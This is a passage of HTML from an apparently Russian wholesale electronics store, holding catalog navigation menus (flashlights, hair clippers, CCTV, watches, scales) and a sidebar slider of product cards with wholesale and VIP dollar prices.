				<a href="/catalog/fonari/lazernye_ukazki/" title="Лазерные указки">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/765/50_50_1/765736667ab2147b1af936584ac098c4.jpg" width="50" height="50" alt="Лазерные указки" />
													</span>						
						<span class="text-cont">
							<span class="text">Лазерные указки</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/fonari/disko_lazer/" title="Диско лазер">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/758/jpo6d8ow1sb1lqaafla490mh846ws8mn/50_50_1/disko_lazer.jpg" width="50" height="50" alt="Диско лазер" />
													</span>						
						<span class="text-cont">
							<span class="text">Диско лазер</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/fonari/zashchita_ot_nasekomykh/" title="Защита от насекомых">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/2d4/tkrjyo1wt1fv13zaxkll3od5psakw1mi/50_50_1/zashchita_ot_nasekomykh.jpeg" width="50" height="50" alt="Защита от насекомых" />
													</span>						
						<span class="text-cont">
							<span class="text">Защита от насекомых</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/fonari/fonari_podvodnye/" title="Фонари подводные">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/cbd/cm2jsy0t2fxaq6smnyyievxxudktbk0k/50_50_1/fonari_podvodnye.jpg" width="50" height="50" alt="Фонари подводные" />
													</span>						
						<span class="text-cont">
							<span class="text">Фонари подводные</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/fonari/aksessuary_i_zapasnye_chasti_k_fonaryam/" title="Аксессуары и запасные части к фонарям">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/84d/50_50_1/aksessuary_k_fonaryam.jpg" width="50" height="50" alt="Аксессуары и запасные части к фонарям" />
													</span>						
						<span class="text-cont">
							<span class="text">Аксессуары и запасные части к фонарям</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li class="parent">
					<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/">Техника для личного ухода<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/mashinki_dlya_strizhki_clipper_trimmery/" title="Машинки для стрижки (clipper), триммеры">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/70e/3os20ivhzyiljim5h1zpisiovo4iv5tq/50_50_1/mashinki_dlya_strizhki.jpg" width="50" height="50" alt="Машинки для стрижки (clipper), триммеры" />
													</span>						
						<span class="text-cont">
							<span class="text">Машинки для стрижки (clipper), триммеры</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/setevye_mashinki_dlya_strizhki_trimmery/" title="Сетевые машинки для стрижки">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/69b/chka8aq57ix8t0xbbzvsgxayly0qjrsu/50_50_1/setevye_mashinki_dlya_strizhki_trimmery.jpeg" width="50" height="50" alt="Сетевые машинки для стрижки" />
													</span>						
						<span class="text-cont">
							<span class="text">Сетевые машинки для стрижки</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/trimmery_dlya_nosa_i_tela/" title="Триммеры для носа и тела">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/dfd/3efy4s71r33p3vt9lopmy6yajib9wvah/50_50_1/trimmery_dlya_nosa_i_tela.jpeg" width="50" height="50" alt="Триммеры для носа и тела" />
													</span>						
						<span class="text-cont">
							<span class="text">Триммеры для носа и тела</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/nabory_dlya_strizhki/" title="Наборы для стрижки">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/7d7/ena5sx6ddu52oslz9wr7b1l7kvuvwpq8/50_50_1/nabory_i_komplekty_dlya_strizhki.jpeg" width="50" height="50" alt="Наборы для стрижки" />
													</span>						
						<span class="text-cont">
							<span class="text">Наборы для стрижки</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/komplekty_dlya_strizhki/" title="Комплекты для стрижки">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/979/o74r2kcbjioeg6tlzp8u8hybleqcfdtf/50_50_1/komplekty_dlya_strizhki.jpeg" width="50" height="50" alt="Комплекты для стрижки" />
													</span>						
						<span class="text-cont">
							<span class="text">Комплекты для стрижки</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/britvy_sheyvery_elektricheskie/" title="Бритвы, шейверы электрические">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/51c/6jg63plytqrr8qvqjjutpu6yj91j2n31/50_50_1/britvy_elektricheskie.jpg" width="50" height="50" alt="Бритвы, шейверы электрические" />
													</span>						
						<span class="text-cont">
							<span class="text">Бритвы, шейверы электрические</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/detskie_mashinki_dlya_strizhki/" title="Детские машинки для стрижки">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/071/qf5ahyz2joc8a0jefdglacqao3p79vnu/50_50_1/mashinki_dlya_strizhki_detey.jpg" width="50" height="50" alt="Детские машинки для стрижки" />
													</span>						
						<span class="text-cont">
							<span class="text">Детские машинки для стрижки</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/mashinki_dlya_strizhki_zhivotnykh/" title="Машинки для стрижки животных">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/bc8/1t6c1huh2saf46zjyej3wmkg640jf29h/50_50_1/mashinki_dlya_strizhki_zhivotnykh.jpg" width="50" height="50" alt="Машинки для стрижки животных" />
													</span>						
						<span class="text-cont">
							<span class="text">Машинки для стрижки животных</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/feny_dlya_volos/" title="Фены для волос">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/004/0oyjz4hclmj1p2z9rnlybc75l5vqqjux/50_50_1/ployki_utyuzhki_feny_dlya_ukladki_volos.jpg" width="50" height="50" alt="Фены для волос" />
													</span>						
						<span class="text-cont">
							<span class="text">Фены для волос</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/staylery_i_fen_shchetki_dlya_volos/" title="Стайлеры и фен-щетки для волос">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/076/rb3scp8vrhbe2a7h586sdgx47mneszyi/50_50_1/staylery_i_fen_shchetki_dlya_volos.jpeg" width="50" height="50" alt="Стайлеры и фен-щетки для волос" />
													</span>						
						<span class="text-cont">
							<span class="text">Стайлеры и фен-щетки для волос</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/vypryamiteli_dlya_volos/" title="Выпрямители для волос">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/5fd/yv57ud58rbt7d7bpb2dsxsshla785nct/50_50_1/vypryamiteli_dlya_volos.jpeg" width="50" height="50" alt="Выпрямители для волос" />
													</span>						
						<span class="text-cont">
							<span class="text">Выпрямители для волос</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/ployki_dlya_volos/" title="Плойки для волос">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/4ec/yy7b7w51bc2vcejqb9ev04p521d5rkab/50_50_1/ployki_dlya_volos.jpeg" width="50" height="50" alt="Плойки для волос" />
													</span>						
						<span class="text-cont">
							<span class="text">Плойки для волос</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/epilyatory/" title="Эпиляторы">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/d59/q3wnr1j3m8tsv8chik0421t6npwskced/50_50_1/krasota_zdorove_ukhod.jpg" width="50" height="50" alt="Эпиляторы" />
													</span>						
						<span class="text-cont">
							<span class="text">Эпиляторы</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/mashinki_dlya_udaleniya_katyshkov/" title="Машинки для удаления катышков">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/e2d/4a6o5djyxm7v5kvn6fh2ye45c28h5170/50_50_1/mashinki_dlya_udaleniya_katyshkov.jpeg" width="50" height="50" alt="Машинки для удаления катышков" />
													</span>						
						<span class="text-cont">
							<span class="text">Машинки для удаления катышков</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/aksessuary_2/" title="Аксессуары">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/568/mzdemxxi7x1a97mxrr4x5838w9q01zmz/50_50_1/aksessuary.jpeg" width="50" height="50" alt="Аксессуары" />
													</span>						
						<span class="text-cont">
							<span class="text">Аксессуары</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li>
					<a href="/catalog/detskie_fotoapparaty/">Детские фотоаппараты</a>
				</li>
							<li>
					<a href="/catalog/smart_chasy_i_fitnes_braslety/">Smart часы и фитнес браслеты</a>
				</li>
							<li>
					<a href="/catalog/bluetooth_kolonki_radio/">Bluetooth-колонки, радио</a>
				</li>
							<li>
					<a href="/catalog/mnogofunktsionalnye_smart_ustroystva/">Многофункциональные Smart устройства</a>
				</li>
							<li class="parent">
					<a href="/catalog/avto_elektronika/">Авто электроника<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/avto_elektronika/avtomobilnye_videoregistratory/" title="Автомобильные видеорегистраторы">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/f30/50_50_1/avtomobilnye_videoregistratory.jpg" width="50" height="50" alt="Автомобильные видеорегистраторы" />
													</span>						
						<span class="text-cont">
							<span class="text">Автомобильные видеорегистраторы</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/avto_elektronika/avto_magnitoly/" title="Авто магнитолы">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/957/50_50_1/avto_magnitoly.jpg" width="50" height="50" alt="Авто магнитолы" />
													</span>						
						<span class="text-cont">
							<span class="text">Авто магнитолы</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/avto_elektronika/avto_chasy/" title="Авто часы">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/9d9/50_50_1/avto_chasy.jpg" width="50" height="50" alt="Авто часы" />
													</span>						
						<span class="text-cont">
							<span class="text">Авто часы</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/avto_elektronika/aksessuary/" title="Аксессуары">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/82d/50_50_1/aksessuary.jpg" width="50" height="50" alt="Аксессуары" />
													</span>						
						<span class="text-cont">
							<span class="text">Аксессуары</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li class="parent">
					<a href="/catalog/videonablyudenie/">Видеонаблюдение<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/kamery_videonablyudeniya/" title="Камеры видеонаблюдения">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/a35/50_50_1/a3514963a4c088f04a317b822ab1ca34.jpg" width="50" height="50" alt="Камеры видеонаблюдения" />
													</span>						
						<span class="text-cont">
							<span class="text">Камеры видеонаблюдения</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/ip_video_kamery_/" title="IP видео камеры ">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/d60/50_50_1/d609da6c978d82d17c9fdc68e6b0efc9.jpg" width="50" height="50" alt="IP видео камеры " />
													</span>						
						<span class="text-cont">
							<span class="text">IP видео камеры </span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/video_registratory_dlya_sistem_videonablyudeniya/" title="Видео регистраторы для систем видеонаблюдения">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/57d/50_50_1/57df90faa752eb57d397f0d587d5bd75.jpg" width="50" height="50" alt="Видео регистраторы для систем видеонаблюдения" />
													</span>						
						<span class="text-cont">
							<span class="text">Видео регистраторы для систем видеонаблюдения</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/video_platy/" title="Видео платы">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/370/50_50_1/370bf5b64ee085dbfdd008b1945b4c17.jpg" width="50" height="50" alt="Видео платы" />
													</span>						
						<span class="text-cont">
							<span class="text">Видео платы</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/videodomofony/" title="Видеодомофоны">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/f16/50_50_1/f169acdd3509a3f85ba90acb3e4837bb.jpg" width="50" height="50" alt="Видеодомофоны" />
													</span>						
						<span class="text-cont">
							<span class="text">Видеодомофоны</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/aksessuary_1/" title="Аксессуары">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/2a3/50_50_1/2a3f91de702e6d1070d6c0d69e007593.jpg" width="50" height="50" alt="Аксессуары" />
													</span>						
						<span class="text-cont">
							<span class="text">Аксессуары</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/obektivy/" title="Объективы">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/067/50_50_1/06713f82085793fcede1e32541e134c5.jpg" width="50" height="50" alt="Объективы" />
													</span>						
						<span class="text-cont">
							<span class="text">Объективы</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/besprovodnye_kamery/" title="Беспроводные камеры">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/651/50_50_1/651125e402bec0e362cc0a88c52770e1.jpg" width="50" height="50" alt="Беспроводные камеры" />
													</span>						
						<span class="text-cont">
							<span class="text">Беспроводные камеры</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/signalizatsii/" title="Сигнализации">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/9b1/bqu394waanb0duku90ctmkggrgd21oof/50_50_1/signalizatsii.jpg" width="50" height="50" alt="Сигнализации" />
													</span>						
						<span class="text-cont">
							<span class="text">Сигнализации</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/videonablyudenie/razemy/" title="Разъемы">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/dc0/50_50_1/razemy.jpg" width="50" height="50" alt="Разъемы" />
													</span>						
						<span class="text-cont">
							<span class="text">Разъемы</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li class="parent">
					<a href="/catalog/chasy_naruchnye/">Часы наручные<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/chasy_naruchnye/chasy_naruchnye_skmei_1/" title="Часы наручные SKMEI">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/ee2/ybh1wv8vp3n3u2dmyqt1ysqg4oas3l9t/50_50_1/chasy_naruchnye_skmei.jpg" width="50" height="50" alt="Часы наручные SKMEI" />
													</span>						
						<span class="text-cont">
							<span class="text">Часы наручные SKMEI</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/chasy_naruchnye/chasy_naruchnye_detskie/" title="Часы наручные детские">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/ecf/50_50_1/chasy_naruchnye_detskie.jpg" width="50" height="50" alt="Часы наручные детские" />
													</span>						
						<span class="text-cont">
							<span class="text">Часы наручные детские</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/chasy_naruchnye/chasy_naruchnye_zhenskie/" title="Часы наручные женские">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/389/50_50_1/chasy_naruchnye_zhenskie.jpeg" width="50" height="50" alt="Часы наручные женские" />
													</span>						
						<span class="text-cont">
							<span class="text">Часы наручные женские</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/chasy_naruchnye/repliki/" title="Реплики">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/ede/50_50_1/chasy_naruchnye_kvartsevye.jpeg" width="50" height="50" alt="Реплики" />
													</span>						
						<span class="text-cont">
							<span class="text">Реплики</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/chasy_naruchnye/chasy_naruchnye_elektronnye/" title="Часы наручные электронные">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/8d7/50_50_1/chasy_naruchnye_elektronnye.jpg" width="50" height="50" alt="Часы наручные электронные" />
													</span>						
						<span class="text-cont">
							<span class="text">Часы наручные электронные</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/chasy_naruchnye/braslety_dlya_naruchnykh_chasov/" title="Браслеты для наручных часов">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/784/50_50_1/braslety_dlya_naruchnykh_chasov.jpeg" width="50" height="50" alt="Браслеты для наручных часов" />
													</span>						
						<span class="text-cont">
							<span class="text">Браслеты для наручных часов</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li class="parent">
					<a href="/catalog/chasy_elektronnye/">Часы электронные<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/chasy_elektronnye/chasy_setevye/" title="Часы сетевые">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/187/50_50_1/chasy_setevye.jpg" width="50" height="50" alt="Часы сетевые" />
													</span>						
						<span class="text-cont">
							<span class="text">Часы сетевые</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/chasy_elektronnye/chasy_na_batareykakh/" title="Часы на батарейках">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/274/50_50_1/2743cbd6bf0d54ac30c047884bcb37a9.jpg" width="50" height="50" alt="Часы на батарейках" />
													</span>						
						<span class="text-cont">
							<span class="text">Часы на батарейках</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/chasy_elektronnye/taymery/" title="Таймеры">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/5b3/50_50_1/taymery.jpg" width="50" height="50" alt="Таймеры" />
													</span>						
						<span class="text-cont">
							<span class="text">Таймеры</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li class="parent">
					<a href="/catalog/vesy/">Весы<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/vesy/vesy_kukhonnye/" title="Весы кухонные">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/914/50_50_1/914dc431dcca293c487bda6570fdb67d.jpg" width="50" height="50" alt="Весы кухонные" />
													</span>						
						<span class="text-cont">
							<span class="text">Весы кухонные</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/vesy/vesy_yuvelirnye/" title="Весы ювелирные">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/290/50_50_1/290f622fc548996b88c296cdb8c1d36f.jpg" width="50" height="50" alt="Весы ювелирные" />
													</span>						
						<span class="text-cont">
							<span class="text">Весы ювелирные</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/vesy/vesy_napolnye/" title="Весы напольные">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/6a9/50_50_1/6a9c0adb4563c5701fdb4ddc2f30278a.jpg" width="50" height="50" alt="Весы напольные" />
													</span>						
						<span class="text-cont">
							<span class="text">Весы напольные</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/vesy/kantery/" title="Кантеры">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/c08/50_50_1/c08dbebf921d4b08498c3f427f516181.jpg" width="50" height="50" alt="Кантеры" />
													</span>						
						<span class="text-cont">
							<span class="text">Кантеры</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li class="parent">
					<a href="/catalog/kalkulyatory/">Калькуляторы<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/kalkulyatory/kalkulyatory_karmannye/" title="Калькуляторы карманные">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/587/50_50_1/kalkulyatory_karmannye.jpg" width="50" height="50" alt="Калькуляторы карманные" />
													</span>						
						<span class="text-cont">
							<span class="text">Калькуляторы карманные</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/kalkulyatory/kalkulyatory_nastolnye/" title="Калькуляторы настольные">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/f55/50_50_1/kalkulyatory_nastolnye.jpg" width="50" height="50" alt="Калькуляторы настольные" />
													</span>						
						<span class="text-cont">
							<span class="text">Калькуляторы настольные</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li>
					<a href="/catalog/testery/">Тестеры</a>
				</li>
							<li class="selected">
					<a href="/catalog/termometry_1/">Термометры</a>
				</li>
							<li>
					<a href="/catalog/veshalki_i_stoyki_dlya_odezhdy_i_obuvi/">Вешалки и стойки для одежды и обуви</a>
				</li>
							<li>
					<a href="/catalog/sistema_vyzova_ofitsianta/">Система вызова официанта</a>
				</li>
							<li>
					<a href="/catalog/turizm/">Туризм</a>
				</li>
							<li>
					<a href="/catalog/raznoe_i_racprodazha/">Разное и раcпродажа</a>
				</li>
			</ul>

																	<ul class="new_leader_disc">
									<li>
										<a class="new" href="/catalog/newproduct/">
											<span class="icon">New</span>
											<span class="text">Новинки</span>
										</a>
									</li>
									<li>
										<a class="hit" href="/catalog/saleleader/">
											<span class="icon">Хит</span>
											<span class="text">Хиты продаж</span>
										</a>
									</li>
									<li>
										<a class="discount" href="/catalog/discount/">
											<span class="icon">%</span>
											<span class="text">Скидки</span>
										</a>
									</li>
								</ul>
																																				<div class="left-slider">
	<ul class="leftSlider">
					<li>
				<div class="item-image">
														
					<a href="/catalog/bluetooth_kolonki_radio/bluetooth_kolonka_tg644_s_rgb_podsvetkoy_speakerphone_radio_black">
													<img class="item_img" src="/upload/iblock/bfc/xonlkv4njka40xoenkqeeu93sxn8h4f6/bluetooth_kolonka_tg644_s_rgb_podsvetkoy_speakerphone_radio_black.jpeg" width="170" height="170" alt="bluetooth-колонка tg644 с rgb подсветкой, speakerphone, радио, black, оптом, купить" title="bluetooth-колонка tg644 с rgb подсветкой, speakerphone, радио, black, оптом, купить" />
														
						<span class="sticker">
													</span>
											</a>							
				</div>
								<a class="item-title" href="/catalog/bluetooth_kolonki_radio/bluetooth_kolonka_tg644_s_rgb_podsvetkoy_speakerphone_radio_black" title="Bluetooth-колонка TG644 с RGB ПОДСВЕТКОЙ, speakerphone, радио, black">
					Bluetooth-колонка TG644 с RGB ПОДСВЕТКОЙ, speakerphone, радио, black				</a>
				<div class="item-price">
					<!--'start_frame_cache_OQ3k9P'-->												<span class="catalog-item-price">
																									<span class="priceName">Опт</span>
																<span>$</span>8.72															</span>
																						<span class="catalog-detail-item-price-view">
											<span class="catalog-detail-item-price-current">
												<span class="priceName">Vip: </span><span class="optpricevalue">$8.51 </span><br/>
																							</span>
											<br/>
										</span>
																										<!--'end_frame_cache_OQ3k9P'-->				</div>
			</li>
					<li>
				<div class="item-image">
														
					<a href="/catalog/turizm/mnogofunktsionalnyy_nozh_multitul_traveler_mq_034_black">
													<img class="item_img" src="/upload/iblock/3b7/10jj0zxv1dge6eflrtzrlglsvlnklaa4/mnogofunktsionalnyy_nozh_multitul_traveler_mq_034_black.jpeg" width="170" height="170" alt="многофункциональный нож (мультитул) traveler mq-034 black, оптом, купить" title="многофункциональный нож (мультитул) traveler mq-034 black, оптом, купить" />
														
						<span class="sticker">
													</span>
											</a>							
				</div>
								<a class="item-title" href="/catalog/turizm/mnogofunktsionalnyy_nozh_multitul_traveler_mq_034_black" title="Многофункциональный нож (Мультитул) Traveler MQ-034 Black">
					Многофункциональный нож (Мультитул) Traveler MQ-034 Black				</a>
				<div class="item-price">
					<!--'start_frame_cache_HlVICg'-->												<span class="catalog-item-price">
																									<span class="priceName">Опт</span>
																<span>$</span>12.65															</span>
																						<span class="catalog-detail-item-price-view">
											<span class="catalog-detail-item-price-current">
												<span class="priceName">Vip: </span><span class="optpricevalue">$11.00 </span><br/>
																							</span>
											<br/>
										</span>
																										<!--'end_frame_cache_HlVICg'-->				</div>
			</li>
					<li>
				<div class="item-image">
														
					<a href="/catalog/chasy_naruchnye/chasy_naruchnye_skmei_1/chasy_naruchnye_skmei_g_shock/chasy_naruchnye_2354bk_skmei_black">
													<img class="item_img" src="/upload/iblock/90e/8umohkgw300ezudqkp8as3sxaqejz712/chasy_naruchnye_2354bk_skmei_black.jpeg" width="170" height="170" alt="часы наручные 2354bk skmei, black, оптом, купить" title="часы наручные 2354bk skmei, black, оптом, купить" />
														
						<span class="sticker">
													</span>
											</a>							
				</div>
								<a class="item-title" href="/catalog/chasy_naruchnye/chasy_naruchnye_skmei_1/chasy_naruchnye_skmei_g_shock/chasy_naruchnye_2354bk_skmei_black" title="Часы наручные 2354BK SKMEI, BLACK">
					Часы наручные 2354BK SKMEI, BLACK				</a>
				<div class="item-price">
					<!--'start_frame_cache_EOEazP'-->												<span class="catalog-item-price">
																									<span class="priceName">Опт</span>
																<span>$</span>6.30															</span>
																						<span class="catalog-detail-item-price-view">
											<span class="catalog-detail-item-price-current">
												<span class="priceName">Vip: </span><span class="optpricevalue">$6.00 </span><br/>
																							</span>
											<br/>
										</span>
																										<!--'end_frame_cache_EOEazP'-->				</div>
			</li>
					<li>
				<div class="item-image">
														
					<a href="/catalog/smart_chasy_i_fitnes_braslety/apl_watch_series_6_m26_plus_44mm_aluminium_besprovodnaya_zaryadka_pink">
													<img class="item_img" src="/upload/iblock/c0c/kqemos2n5un0fp0b2wuaruahhpluip32/apl_watch_series_6_m26_plus_44mm_aluminium_besprovodnaya_zaryadka_pink.jpeg" width="170" height="170" alt="apl watch series 6 m26 plus, 44mm aluminium, беспроводная зарядка, pink, оптом, купить" title="apl watch series 6 m26 plus, 44mm aluminium, беспроводная зарядка, pink, оптом, купить" />
														
						<span class="sticker">
													</span>
											</a>							
				</div>
								<a class="item-title" href="/catalog/smart_chasy_i_fitnes_braslety/apl_watch_series_6_m26_plus_44mm_aluminium_besprovodnaya_zaryadka_pink" title="Apl Watch Series 6 M26 PLUS, 44mm Aluminium, беспроводная зарядка, pink">
					Apl Watch Series 6 M26 PLUS, 44mm Aluminium, беспроводная зарядка, pink				</a>
				<div class="item-price">
					<!--'start_frame_cache_qKXqLR'-->												<span class="catalog-item-price">
																									<span class="priceName">Опт</span>
																<span>$</span>11.00															</span>
																						<span class="catalog-detail-item-price-view">
											<span class="catalog-detail-item-price-current">
												<span class="priceName">Vip: </span><span class="optpricevalue">$10.00 </span><br/>
																							</span>
											<br/>
										</span>
																										<!--'end_frame_cache_qKXqLR'-->				</div>
			</li>
					<li>
				<div class="item-image">
														
					<a href="/catalog/chasy_naruchnye/chasy_naruchnye_skmei_1/chasy_naruchnye_skmei_clasic/chasy_naruchnye_2145sibk_skmei_silver_black">
													<img class="item_img" src="/upload/iblock/c31/tg1im7s9aatvfvephr2pwqggomeof7zt/chasy_naruchnye_2145sibk_skmei_silver_black.jpeg" width="170" height="170" alt="часы наручные 2145sibk skmei, silver-black, оптом, купить" title="часы наручные 2145sibk skmei, silver-black, оптом, купить" />
														
						<span class="sticker">
													</span>
											</a>							
				</div>
								<a class="item-title" href="/catalog/chasy_naruchnye/chasy_naruchnye_skmei_1/chasy_naruchnye_skmei_clasic/chasy_naruchnye_2145sibk_skmei_silver_black" title="Часы наручные 2145SIBK SKMEI, SILVER-BLACK">
					Часы наручные 2145SIBK SKMEI, SILVER-BLACK				</a>
				<div class="item-price">
					<!--'start_frame_cache_X0m8uF'-->												<span class="catalog-item-price">
																									<span class="priceName">Опт</span>
																<span>$</span>7.00															</span>
																						<span class="catalog-detail-item-price-view">
											<span class="catalog-detail-item-price-current">
												<span class="priceName">Vip: </span><span class="optpricevalue">$6.50 </span><br/>
																							</span>
